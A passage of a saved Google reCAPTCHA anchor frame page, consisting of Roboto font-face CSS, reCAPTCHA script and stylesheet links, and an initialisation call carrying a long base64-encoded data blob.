  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="NjfPm6cB1pfL4cKF0yszBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="NjfPm6cB1pfL4cKF0yszBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NjfPm6cB1pfL4cKF0yszBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22e8K5esOvZ8KHTMOUWQZqJsKEbcOVRE9kw6jCiijCsmnCiBnCsVDDkV1cw6YkB8O4UHEvwo/[base64]/Ct17DkmvDmMOHWRQWbMKJw4Vjw5TDslPDu8OQE8KiaiTDpn7Di8KSI8OMF2MRw6ggSsOVwp4yMcOlCAYLwpvCncOCwoBDwqYKUX7DrlkYwrrDjsK/wpTDpsKNwpJnADPCl8KSN34BwrnDkMKWDxsIIcOkwpHCnhrDqMOVRGQKwrfCosKpBsO6U0DCicO3w7/DkMKEw7vDu251w5NmUBx5w5tFcEkqE3DDm8O1K1LChFfCi3rDjsObCHDCi8K+PgbCmm/Cj3dYPMODwpfCj3DDtV8/AU7DiV3Dq8KMwoI5GkY7fMORUMK2wqXCpsOHBzbDmhTDqcOWKcOQwprDksKHcEnDvWDDjyZIwrzCpcO6IMOucztcY27CgMKKJMOSG8KJE3nCnsKtNsK9SBvDqS/DosOhAMKwwplfwpPCm8O2w6rDshwcBWnDvUsnwq3CusKvRcKnwoTDkTzCpcKOwpDDncK5KU/Cn8OWLH49w4k5P2zCo8OHw4TDq8OLOVZVw7wrw6jDg0Few78wakrCqQh5w4/DpWvDghHDjcK4XjHDgsOfwrjDnsKUw6w2TxQZw7ELN8OKc8OUI3rCpMKzwpPCksO6MMOCwoE5DcOIwoPCu8K6w75+FcKEfcKjTRXClsOZwqEuwoRdwpvDj2DChMOcw6PCnRjDocKjwrjDgMKBMsOYX0pCw4DCuQ4oV8Kkwo/Dh8Kiw5DCssKJbMK/w4HDlsKeGcO7wrjDksKTwqPDo1A9G0cVw6/CohPCqHoww6YKDyhXwpQVdsOTwrg/wpHDhsKhH8K4FUJse3PCmcO6MQ9qfsK0wqgVD8OOw43DmnQlfcKAE8ONw7bDszLDvMOlw5hxGcOLw6fDqRJ9wrPCpsO2wrc5ETtYUsO0bQDCmG4/wrYCw67CviDCiynDvMKow7YPwq3Dtk3CosKNw5HClBrDm8KbXMOOw5EFZHLCscKlQAQ2wrNXw4/CnMKkw6nDu8OoZ8Kcwo9BbgLDlMOgWcKbScOqeMOGwqHChyXChcKbw7fCrVtOKEMiw71QRyrCpsK1AXx7BXF3w7pHw77CqcOsMj3CpcOODGrDnsOyw5PCi2bCgMKoZMKmWsKowqd2wrA1w5/DvjXConvCi8KYw6drfW9pM8KowoLDgFLDq8KGHD3Dm3suwpbChsOHwpYQwrTCqMOTwq/DgRLDiHoEUX/[base64]/CmGDDmSvCuMKqwqDDjUNfZsO8BMK/KsKzwrZ4wqTCjivDpcOAw7sEK8K1PMK6ZsOMasKKw5Jqw5dqwpNeecOZwo7DpsKtw6xWwo/[base64]/[base64]/CgcK4wq3DhlbDsgXDkQYFw5RXO8O4S8OHwqjCrTLCi8OEw5dYb8KrwpTCj8K+dWANwoLDnFvCpsKIwo1Twok1FMK3DsKGKsO/bwEbwqJGJsKzwofCtEPCsDJFwpvCg8KFOcOew7ACfcKdQCUwwoF7wrYoQsKqO8KKUsOtdUhMwrvCkMOjGE46X39/Nlt0ckbDhFkCJMOgfsOewo/DiMK3QDN8WsOOOSwMZMK9w53DhB9KwpFncjzCrGlbUkfDqcO/w6vDiMK/CyLCklR3GSDCqFPDrcK/EGnCq0cfwqPCq8KHw6DDixHDjGMTw67Ck8O/wowbw7HCrMOsV8O8IsK5wpzCj8O7HxohLmnCpcOoCcOEwqY0O8KPCEPDnMO/[base64]/CqcObEcK8wo/DpyjCj8Ovw6Ulw6c9wqJgwoJkw5bCiSJ3w4s4Ux5Dw4XDssK8w7jDpsKnwrjDpsOZw5hGYTsAV8Kjwqw1VBJcJBZjMnTDiMKkwq0lKsOvwpwAZcKiBGjCsSbCqMO2w6DDkwUfw4/[base64]/[base64]/Cnid8w6rDny41wrEDB1zDmDs5w5c+FDvDui/[base64]/w5MPRBvClE7CtxjCnsO9w5vDmTnCugrCg8OywrgHw4xCw6Y3wrLCq8O+wrDClQAGw7ZFOy7CmsKNwr9DY1I/Y01fQkHDqsKqUnMWOw8TecO1KcKPPcOxU0zDscOzK1PClcKXIsOAw4jDshsqFAMEw7s8ecO1w6/[base64]/CvDdtw4MKLsKSw58iwpYjWsK0wqvClhvCgQJ8woTCrMKLQBrDisO1w7s1J8KpAjfDomTDkMOUw4rDtR3CgsK3fgTDmjvDhyNzUsKVwqcpw5M4w6wTwr5iwqgMSFJHJFRuT8KEw6HCjcKrW37Doz3CrcOYwoQtwrDCh8K0Cy7Cvn1KesOGP8OlGTTDqXkUPsOrDw/Cs0jDoG8Gwp1idVbDq3BLw7csGSnDnULDkMK4FjrDv1TDvEDDocOhH1MSMkQ9woxkwrAswr1bTANBw4HCicK1w7fDujtNwrIfwpPDmMOXwrAPw4TDvcO9VFckwpJ7RDdgwqnCpjBGSMO4wozCjghLKmXCmU5Jw7XCklk1w5LCjcKqWzNmQk3DghbCuyk/NR9Zw65+wrMCPsOpw5PDi8KPTVZRwqd8AQ/DjMKdw6wpwrFFw5nCnGzCtcOpBBLDuRFKecOaWBHDgyw9ZMKKw7FzEkNmVsOCw5FMIsOcBsOgH3IGDF7ChMOaRMOYKHHChcOcORzDggLCsRgAw67DkEkUVcKjwqXDjnoNLhcpw5/DgcOfSS8SF8O6HsO1w4DCjFPDkMONNMOtw6dnw5HCpcKyw6bDoHzDrV3DpcOqw6jCiGTCn2DChMKEw4w4w6ZNwotmVh0Pw43DqcK3w7Qswr/[base64]/[base64]/DsMKyw4BNw5A1wprDo1zDsE8wwpnCkcKzwqMVOsKNV8OwKSbCs8KdCFUXw6ZpIVQmdU/Ci8KIwqQncEtREMKtwrPCr1DDl8Kgw5V/w5VNwrnDisKMImI5QsOxCBTCuS3DtsONw7AcFn/[base64]/Csk/[base64]/woVzwrxiVMKdwoZUagBudsK6fTR0O8KRw5FQw5XCoCXDqVnDqivDk8KlwpvCj17DkcKbw7nDon7CtcKtw4fCmQ1nw5YNw7Akw6suV2cDQMKtw60xwpDCl8Okwq/Dh8KFTRvCi8K9Nw8aX8OmX8O7UcK7w7lFHsKXwrYIAQLDmcKtwqzCn013wovDuQ3DlwLCvAYuJ2gzwr/CtVfCmsKLXcOnw4gyDsKgbcOYwp7Cn1J8SHduJcK8w6kOwohjwqh2w53DmxjCmcOvw64qw4vClUYRw5FEcMOJMkjCo8K3woLDmA7DmcK4wrnCuRwkwqFnwpRNwrF0w6secMOUGWHDkH/CvsOWDnfCrMK/wonCq8O1MyUIw7/DlTpkXiXDtUrDvhIHwoRyw4zDtcOYB3NuwoIIRsKmAhHDoFhDL8KbwqDDgzHCicKDwpYEfAbCqUBVRUvCvxgcw7zCn2Vaw63CjcKNYUPClcKqw5HCryR1L0Y/[base64]/NMKcZj/[base64]/w4jClyAhZEhTw69FBcK5w7oyKg3DjQPDq8ONw7bDpMK0w4HCj8OkPz/DoMOhwo3CnlfDosOEGmbClcOewofDtg7CvR4HwrYNw6jDosKVcGpvc3HCnMOsw6bCqsOtYMKnUcKid8Orc8KJK8KcXxbCpVBrBcO0w5vDoMKKwrPDhmpAIsOKw4TDm8OQb2oJwo7DrsKUOFbCnXcEUynDnScnbcOcUD3DqSwRUmbCm8KiWjXDqFhNw6xzIMO/[base64]/CiVHCqcKUwpHDmMKPK0LDjH/Cg0/DqsKGB8O5UkJeZ3U7wpTDpythw6TDvMO+SMODw6LDqGlMw6hNc8KTwqQiIip2NwLCvFzCuWVpesOPw4NWbMOcwogPcgbCmzADw6DDocKZFsKMVMKRIMO+wpjChcKQw5hPwoJ+cMOxdW7Dgk5qw6XDrDHDry5Ww4MdLMKiwrpKwrzDlsK/wo5ecRgvwpnChMKebFXCicOWHMKiw4xgwoEkHcOeRsOeZsK1wr8gI8OYUxDClnwKAH4Tw5jDg04AwqXDssKca8OWasO3wozCo8OgC03CjcOBDXcxw7rCl8OpMsKwFXHDicKzYgjCuMK5wqxYw5V/woPDqsKlZVIrBMOlRF/Cnjh/D8OCNVTCjcORwoI8ayvChkLCtGLDuB/[base64]/[base64]/DrcOBw51gfsK4KB5HScO3MDPDh2AQw7sqJ8O/W8OSwpJVQhUVXMOQJF/DjVtcfzfDk3HDqyJLasOlw7/Dt8KxUj5nwqMjwrpWw4N+bDMvwoIewo/[base64]/CFMiamPDsMOEw7YydDnDmcOTeMO9w6jDlcO8HcK2BhTCj2LCinl0wo3CvsOxKxrDlcO4OcK+wowEwrPDrCEdw61nCWMWwpDDo2zCrMOlEsOZw47Cg8OnwrLCgibDrcKtfsOLwrwXwovDhMKGw5jCgcKPUMKsQX4iZMKfEALDoD3DhMKjLMOwwr/[base64]/Ck8OLf8O8w41JYMOOc8KOawBVwrnCg8KmKsKPPcKadMO+XsOUUcK1GndQEMKpwpwpw7bCq8Kjw6Z5ABzCo8OVw5zCiRxUCkw1wojCnlciw7/DuzHDncKGwqM4XgjDpsK+AS/Cu8OpYRbCpTHCt2V0S8Oyw4fDl8K7wqtscsKUX8Ohw44ewrbCmzhdb8OHDMO6TCZsw57CsngXwoMfUMODRMOKR2fDjGAXC8Oiw7bCuiTCu8OrQ8OET1Q2AXcZw61BCDXDpng+w5/DiGXCvlR2DSHDoDTDh8OLw6g4w5vCusKgesOYZnx8XMOwwr4waFzCjsKoZMK8woPDi1VQB8OIw6gCfMKxw7s9dyBwwpV+w7HDr1RjdsO2w6DDlsODLcOqw59iwp9MwodZw6M4BwcTwq/CgMOHTW3CoSgFWsOVN8OsFsKEw5EXBjLCm8OTwobClsKbw6fDqyDComjDtxHDvTLCggDCpMOCwoDDpGXCgz5MaMKbwpvCjhnCqBnCoUc6w44Owr7DpMK2w4jDnDkwfcOxw7TDk8KNeMORwpvDjsKGw43ClQx3w5QPwohHw78Ywo/Crigqw7xyBxrDtMOGFxfDm0bCoMOwEMOcwpACw5kIZMOZwpnDh8KWAVzCiWQ/QQvCkRN+wpRhw5nDjDN8XWbChFZkG8KgTXpgw5dMThVwwqfDqcKdBFBAwoJxwpgIw4p4IcOPd8KBw53CnsKtwqTCt8Onw6dpwpHCqBBNwqnCryzCucKJLiPCinTDtMOuLMOqeA4Xw5VUwpRROzPCngdlw5kzw6ZrJ2oIdsK/MsOJTMKWMMO9w6RJw7PCrsO4SVbDki0GwqYzCcK9w6zCikNDd2nDuF3DqB5gw7jCrTAqUsOcOzvCm2DCqz5cWDbDusOTw61acMKVPMKkwpRJwqwVwpdhD2t2w7jDocK/wqzDiklPwp3DvU8CagZWAMKIwqnCllnDsi0YwrDCtz5NFwcXPcO/SkHCnsKNw4LDm8KvYwLDtTJUS8Kyw5opBH/CrcKfw51OAFxpPsKvw4bDgiPDhsO1wqBWQhrChRh3w61Mwp9DO8O1DDPDrkDCssOFwqM7w5p1HU/Dr8KEZ0bDh8OKw4LCicKuWyNADcKuwqzClUVRUhUPwrVOXHbDhnnDnwJZSMK5w7Ytw7/Du2rDjUnDpB7DqVbDjwvDscK2CsKaIQBDw4haP2t8w6o1wr0HC8OLGDcCVUEDKD0mworCs1fDgCHCpsOSw6QCw78Zw67DosKlw6NzDsOsw5DDuMKOIh7CmnTDg8KvwrwawoIlw7YUJEvChW59w6cxbTvCosO1O8KvYzrCh2grY8Oxw51/NkQeRsKAw7jClQZsw5XDmcOawojDssOdIiZ+QcK6wrrCoMO1ASbCk8OMw4LCtgzChcOdwpHCucKBwrJmdBLCmsKfG8OWUjzCg8KtwofCkBcKwrXDlXQFwq/Ctjocwq7CksKOwpBdw5QVw7fDicKpAMODw4LDtjVNw5cuw7Vew4PDscOyw588w4RVJMOYJzzCp1fDk8Omw5sHwrstw50SwokIUwoGFcK/[base64]/Cp8OWw5VXwqPDkcKnc8KNw4vDg8OEwpsuw6zCicOfHQ/DhHMywqHDp8OLenBBX8OdGW/DmcKEwo5Qw4DDvsO4w4E9wpTDtChSw4UqwpQTwqwYTibCizbCk0rDl3DCp8KGQnTCmndRSMKGWhPCusO6w7tKCSV4IlVJI8KXw5zCkcOnbUXDrR1IHE4df3fCiiNTAQk+WFYEesKiC27DmsOBFcKhwo/Ds8KjUV45bCDClsKbJsK4w7/[base64]/wpc9HlHCoT3Dvi4jwp/CkSoAwr7CmGF6wpXCu39Lw7DCkSspwqQmw4kkwphIw5h3wrNiNsKiwrXCvGnCp8OYYMKRXcKIw7/[base64]/Chxx3w4BbTcOIQzpfw4kkKko3wrDDqk/ChsKZw70IHcOhCMKCGsO7w4cVPcKow4jCv8OGQ8KIw4/CpMOREgvDp8KKw5MSXUjDpCjDgysCFcOhQFJiw7nCoErDjMOfUXXDkH5Hw7YTwo7CgsK8w4LDo8KxXX/DsXPCgMOTw4TCjMOMPcO4w6oGw7bCksO6MGQdYQRKB8KlwqPCo1HDoEXDsiJpwod/wq7ClMOiVsKMODTDrEwsYMOpwqrClkxtZ0otwpLCnjd5w4ZFFWLDpUPCpn8Ef8Kyw47DmsKSw5I2GWnDh8OOwpnCssOcDcORN8OycMK+wpDDlVnDoiLDpcOUPsK7HwzCmRJuFsO2wrtjH8OmwrAxHcK1w7oKwrxRHsOewo/[base64]/JijDvsKgSsKVAnFFXHl+w5ADWmZ4Q8OtZsKpw6fCr8KMw7syQcKTV8KhED90B8Kzw5DDkXHCgVjCrV3Cpil1CMK2JcObw4IEwo4Xwo0yZ3vDg8KhbALDo8KBXMKbw64Vw45YAcK/w7/CscOhwo/DlBTCkcKPw4zCp8K5fHnCrW03bsKTwpDDi8K1wq1qCQIJex3CuQRIwqbCpXkMwo3CmcOUw7rChMOmwqPChUjDq8Ogw5PDpHfClXPCj8KRUjpWwrg/[base64]/[base64]/[base64]/DocObw68owr3Dv8Kgw6gVaGvDi8OSNlDCkMKQw6xGXD5qw5dmFcO4w5jCpsOyAGszwo4/ScO3wqR4JihGw4t8akzCscK4ZQ/Dk1sracKLwqfCpsOmw6PDrMOSw4tJw73DocKcwpNKw5/Dn8Osw57CusOoQDc5w5nChcOCw4vDg30SOgUzwo/Dg8OWOCvDq3nDjsOTSmPDvcO4YsKew7nCo8ORw53Ch8KQwoN7w74pwoJ2w7nDknPCv2/[base64]/DgSHCocOkw7HDr2XDocOKZynDlSBpwqQlw5oywoPCtsKwwpcIMsKnbDvCvC/CjjjCmUfDh3Nxw6PDusKQHA4Yw7AgcsOUw5MyU8O9GGBHVsKtNsO5QcOuwobCmWLCrgkzI8OvfzjCpsKawobDjUBKwpQyOsOWPMOxw7/[base64]/McKLw5/CnWTDpsOfVFHCmXrCrMKnPSPCjsK7SkPCgsOVwrkBCgIyw7XDtCofS8OjccO6wq3CpiHCvcKiX8OLwp3DsFR/Qz/[base64]/DmUN8w5Z4FcKjbcOOwpZGScK/Ml0iw4rCgBjCiMOawqQnC8KIDD9+wqoowqYHDQ3CoysewpZkw4FJw5HDvFHCgFkbw6fDsAp9VC7CiHR9wrHCvVTDqEPDvMKySk4sw4vCjyrDlgrCpcKAw6zCj8K+w5piwoVANRjDqW9Jw6nCrMKhLMKpwrPCuMKNw6IIRcOsBMKqwrRmw54/ETt0RxvDvsOpw5HDsS3CgWbDqmTDt3cucGEDZS/ClcKjL2w/[base64]/Cr8KLw5LDt03DugjCinFcwrNPwphIwrvCkCt5wr/CizQzC8K5wpdswpvCh8K2w64Rwo4MDcKtbkrDq0lXHcOZNyE9w5/[base64]/[base64]/DtWQnJsOjRsONw6nCgjPCgcOUQMOtIybClMKiK8KUw4wAbB8ZasKbZ8OZw6LCv8O3wr11cMKsecOYw6BFw4vDr8KnNFbDpRI+wotPCVNxw6DDjnrCocOJeUNCwoUcMnHDncOswoDChMOywozCt8O5wqzDrwo6wqXCgGPDrMK4wpE5QQ/DlcODwpzCosKHwopLwpTDoBADeF3DrAvCjlEmV17DrBIBwpfCo1YEBMOuIHxTYMK3wofDiMOgw6/DglkCZcKXI8KNF8OKw7UuKcK4IMK3wrfDlUPCscOJwoRAw4TCuD4fO1fCh8OXwoEnM08aw7Bsw5skSsKmw7rCnlUSw6Q7FQ3DscKAw6lPw4fDvsKoQ8KvZhFFK3lPU8Oaw5zDl8K8Wz5Kw4o3w6vDhMK1w7ssw7DCqwMjw4TCtiPCoBHCt8Kmw7o8wr/[base64]/CusKrw71CF8OVUMOXw5jCtg92GMK0w5fCqcKww4Yxw5HDqz0bI8O8WxJSHsOHw4lMQcO8Y8KPDwHCuC5SB8K9CRvDisOuVBzCqsOGwqbCh8OREMO2wrfDpXzChsOsw5vDhBHDnGzCq8KHJcOdw69iQEp6w5cLESJAwovCssKTw5nDoMKnwp3DjcKdw7h6SMOCw6/DlcOQw7E5dg3Dlk42CwEow4E2wp8dwq/CsAjDjWUYCQnDgcOBc3fCpwXDkMKaQDPClMKaw7rCh8KmFk9pPlYvJsKzw65SHBHCqEJVw6/DrBhJw5UNwoDDscOmA8Knw5fDqcKBWnTDgMOFNMKTwrdGwqjDhMOOO3jDg38yw5/DiEYlZMK8R21ow4/CicOUworDlcK0KGTCoTMJAMOLK8KcRMO2w41aBR/DosO8w7vDvMKiwrnCvsKKw7cjL8K4w4nDtcKpdgfCncKpYMONw451wp/CssKgwoFVFcORacKJwrIIwrbCiMKBRkPCocKlw5bDoCgZwpE0acKMwpZXQ2vDsMKcO1Znw4/Dgl5kwqrCpV7DkzfClQTCngQpw7zDm8K4w4zCssO2wqF3HsOxaMOVV8KAFUzCt8K+KCdEwrvDmmFTwoEdI3k/[base64]/ChFNfL8KfwrJBPjYnJMOYwpHCgkjDgMOmw7/[base64]/CviM9w7LDmcKpVxfDrcKbw44SFsOfNsK/wqPDpcOVWcOIdWZ1w4UqZMOvRcKpwpDDvSR8wqBHXz9Lwo/Ds8KXCsOfwrAaw7zDi8OTwoHCowF2NsKyYMOfJAPDilnCscOEw7vDp8Omw63DksOYW1JGwo4kTG5YGcO+ehrDhsKmXcKNEcKDwqHCmTHDgQYNw4V8w4RKw7/DrntfTcKNwpTDowhjw5RxQ8K8wozCrMOuwrdqEcKgMV5vwqHDr8ODXMK4LsK9OMKiwosyw6HDjiYbw59qLiwxw4zDrMO5wq3CsFN4WsOyw63DtcKOQMOOEsOPQwoIw79Xw5PCr8K4w47ChcO9I8OuwoZCwoQOAcOVwqPCixNjQcOBWsOCw4h6I1rDq3/Dg0nDp2DDssKXw59ew7TCsMOXwq5eFmbDvAbDmREww7YfLnXCmEXCvMKnwpJPBVsnw7zCsMKnw4zCocKADD9cw4UOw556Oz1aT8KbUBTDkcOMw7DCn8Ksw5jDisKfwprCuDvDlMOOPC3DpwBJBA1tw7vDiMO8DMKVH8KzAU/[base64]/DtsK8TMOYw5HDuMKgwrzDssKOwp3DpcKww6fDnMOHCHd9dFBQw7rCkRA5KMKDOMOCCcKdwocIw7zDoiFlwpYNwoBxwoNuZTYSw5YQYlc/BcOFf8OQPi8Pw43Dq8Oqw5rCsAwdXMOARzbCjMOBFMOdcFLCucOEwqY9OsKTEsKYw5QQQcOoKMK9w484w7x/wpDDtsK7wpXDiinCqsKxw7lyfsKsCMKCZsKYQ0zDs8OhYzZkcw8Ew69nwpbDm8Ogw5k9w4DCkUctw7XCusOGwo/DiMOGwp7CoMKgJ8KZJcK2Uz8TU8OeacK/DsKkwqcswq58EBcld8K5w68za8OLw7rDlMO6w4AuABjCuMONNsONwqzCrm/Dgigmw400wrZEwq4jbcOyTMKgw6gQRmLDkVvCjljCvMOUfxdgbTE9w7nDgWd+McK1wp1Zw6Q0wp/DjWHCt8OyN8KCHcKLP8KAwqYgwoYcKmQDOVtGwoJSw5REw7t9SB/DiMKOU8Oiw4lkwqfCvMKXw4rCvkxkwqPDmsK9CMOuwqHCvMK0B1vDkV/DqsKCwrDDqsOQTcOpBwDCl8Ozwp3DuizCoMO0LzbCmMKSbmEaw7Z2w4/DrmDDuUTDu8Kew7McLXLDslfDs8KBRsO8U8OpVcO7O3PDolZvw4FEQ8O8RwU/[base64]/CgMOJYsOMQ8KAEsO/aMObG8KpNQFdbiTCssKYPMOYwoYONi0OAsOewqdBfMOaNcOCFsKWwpvDlcOXwo4ufMOpSyTCoxzDmUzCrHjCrUpDw5IkbF47f8K9wo/DqGDChwwOw4rCpF7DiMOMTMODwp1wwoHDvcK/wqcSwrvCpMKRw5Few49ewoDDjMOCw6/CpDzCnTrCg8O/fxjCocKCLMOMwrzCpnDDpcOcw5AXU8O/w6FTK8OtaMOhwqY5NsKqw6HCj8KtaibCrCzDuQcNw7Ysb289dgLDrSDCtcO2CXxXw5cfw45tw5vDlMOnw58IO8Obw79zwopEwpLChT3CuHXCrsKywqbDqm/DmsKZwpbCqSLDhcOdDcKSbDPCgynDkl/DosOdd0FZwozCqsORw6QcCwsbwozCrXLDncKJZmbCg8OYw7fCm8OAwrTCmsO7wpAWwr3CkUbCmTrDv2fDvcK7FEXDp8KLP8OdVsOWFFFQw7zCnXXDnwkqwpzCjcOhw4dSMsK4AiVwHcOvw74wwr/CusO3N8KhRDljworDtGXDs3Q2CzrDkcO2wrVcw5lewp/CvXXDs8OJXMOJw6QIbcO/CMOuw7/[base64]/[base64]/DuDbDiDEUXS/[base64]/Cp1JfUyV5bcKhS3UMw6Y+IMOowqQ8GlR/[base64]/[base64]/[base64]/[base64]/CpsKzwqcLRkXCm3DDl3TCgknDlcO0wr0MwrDCtFtTNsKWVQPDkB97Nj7CkwDCpsOxw6PCm8OnwqbDjjHCh2UYV8OGwrbCqcO5P8KSw7Vmw5HDvsKTwpkKwo4Iw6wPd8OVwogWKcOBwqgMw4NzWcKxw6ZHw6zDkFl5wqHDusKlXVvCsTZCCAbCgMOCSMO/w6XCg8OrwqEKC1rDmsONw73CvMO/SMKUPAfCvnNkw7Jqw7fCrsKRw5XCnMKvSMK8w4Vxwro+wqXCmcOQIWZLQXl1wo5pwrxdwq/CoMKbwo3DjgPDuU/DgMKZTS/Cs8KTX8ObSsODHcKGXXjDjsOiwpZiwoPCrXM0Ah/CmMOVw7EDCMOAaA/CgkXDsF4zwoYlRy5Jw6kvb8OTOmjCsQjChsOfw7Zvw4Ziw7rCvFLDkMKvwqd4w7ZSwrFuw706WCLDhsKvwpt1W8K/[base64]/wozDhsO5CcKWwqPCvmDCmxxOBcKEFDXDuVXDhU4HZirDp8KIwq8wwpl2RMOwFw3CpMOtw4XDh8OfTV7DjMOuwo1Dw4xaP3VRM8O4Ux1lwqrCg8O/czI4ZUdbA8K2UcO4BgnChz4wfcKaF8OkYHkZw73Cu8KxK8OYw5xrbFzDqUVOYk7DusOjwr3DhR3DgVrDpn/[base64]/DBdMwrHCsMOuWynCmEZ3ScO1InbDksKZw5VWH8Krwotfw7LDosOsPzI7w6zCr8KHGRkuw4jDpFnDuV7Dq8KAL8OlbAErw7PDnTvDhiLDoBxaw41ia8KFwqXDhExZwqtqw5EiQcOew4dyRA7CvRrDncKJw41eBsK4wpRbwrBcw708w59/wpcNw6vCjsK6Gl/Cllx5w5c+wrvDh3XDjUpaw5dBwqArw60dw53DkTd6eMKVesO/w6XCv8O1w6t8wq/DpMOlwpLCokgnwqEqw4DDrTjCoyvDjFnCrl7CpsOEw4zDtcOPbm1fw6gNwpvDoV3CpMKqwpDDsgJ8AX/DvsOBZF1eN8K8TlkbwqTDh2LCs8OcOCjCg8OMdsKKw5TCvsOEwpTDscKAwqrDl2hGwp58KcO3w4JGwr8kwo7CrFjClMO5aizCjsOtbDTDo8OlbjhQCsORbcKTwpHDv8OOw4/Cix0wAQ3CssKRwrE0wr/DlR/CgsOtw7XDocOPw7Aww7zDmcOJXwXDvVtGHRPCuTV1w6gHC0jDsynCgcKGayTCpMK2wosZDR1YH8OdGsKXw53DtMKowqPCoWsySVDDkMO9JsKBw5cHa2PDnMK/wrbDvBdrZxPDhMOpSMKfwpzCsQ9cwpNgw5jCp8OjWsOKw4bCjXjCt2Ikw5rDrk9UwrnDl8OswqLCp8KPGcOCwrLCm1nCjxTCj3dhw5jDkHbDr8KlHWAbR8O9w53DuiFjO0HDiMOhC8KDwrLDlzHCoMOwNMOdGGVKVsKGCcO/ZwkDTcOQIMK+wpvCg8OGwqXDmhJ+w4hyw43DqcO3B8K/VMOdE8OuXcOOYcK1w7/[base64]/CikrCm8KCQ8Kyw5fDvsK4wrzCtQhRw6/Dphxow4XCq8OQwq/CkUJrw6PCtnDCo8OoLsKlwpnCpmIawr0lRWTChcKjwrsDwqY9Rmt9w4zCjEtiw6BlwoXDsBEmPRBBwqEdworCo3YWw6pnw7bDvk7DvsOnFMOsw6fDo8KOeMOGw44BW8KAwqMSwqwBw77DlcOFWX0iwq/ClMOtwq8bw4rCjxLDhsKxPHPDnRVNwofCj8K0w5Biw51iSsKgYFZZPG5pBcKCGsKVwpE9SVnCl8OUZjXCksOUwo/[base64]/[base64]/DncO1JMKqJ18zw7Q1XMODwoZ5RcKIwqhqw4vDkVdfccK6SWxvAcOMczbCsnDCn8O5UCfDoiEOw7V4QTQ5w6nDhBzCs0kKS08Hw5TDnjRCwqtBwo91w5U/CMKQw5jDglbDmsOBw5nDnMOJw59FLsOfw6grw7A3wqEyfMOAE8ODw6PDmcOuw6bDi33CqMO9w6DDoMKww4d4ZGQ1wp3ChnLDp8KqUF5ySsOdTCVKw43CgsOYw6fDkHN4wqI/wphMwpjDocKGKBM2w7rDpcO+XcOTw6FrCgrCocOCOixAw6xFZsKXwpnDhTfCrkzCh8OaPXLDqcOZw4PDv8O7dELDj8OPw7koYFrCi8KQwrtew57CpAl9UlPCgi/CmMO7Rh/CiMKLLUBiHcO2LcKkHMOCwoUew7XCtjMzCMKBAMK2I8KZBsOrcWDCt0fCik3Dm8KCAsO/[base64]/[base64]/DlMOZLCJgw6vDocKIw5HDr8Ozwot8w5jCgMKywrHCmsOLUUJVw6I0H8Otw4LCixfDhMKnw7wcwrBmG8ObEcKzQlbDjsKCwrbDr009TyU/w4M1DMKBw73CocKlfWp4w7trI8OEdUbDr8KBwrpgHsOnaEDDjMKIW8K3KlQGY8KjOxY0DCciwozDoMO+NsOSwqFbeCTCvGDCh8KHFl0Gwr0iX8OhcADCtMKAWwYcw5HChMOFfVYvE8OowocJLCFEK8KGPmjCrV3DrSRfZFbDuDgsw51AwqI3Mgc/W03CksKiwqtJY8OQKBtRLcKDYW5nwo0LwpXDrHJafErDphrDncKhYcKswqTCvmB+YcO7woJUL8KEPjvDiFsTP00HJVnCjMKbw5vDusKCw4rDp8OKa8KVXFY4w6HCknRtwrNoWcKlR1jDnsK9wrvCvcKBw6zDqsOmccKlGcKtwp/CqxjCrMKBw5VjbldIwqLDosOMNsO1PsKQAMKdwp0TNR03bQF6TWjDoCXDnUrCgcKrwo3CiGXDtsOVTMKtW8KtLjorwr4XOHMDwooMwp/[base64]/CgMOAwpgyP8O2csKuw7E2w4tXw5rDrsOtwoZW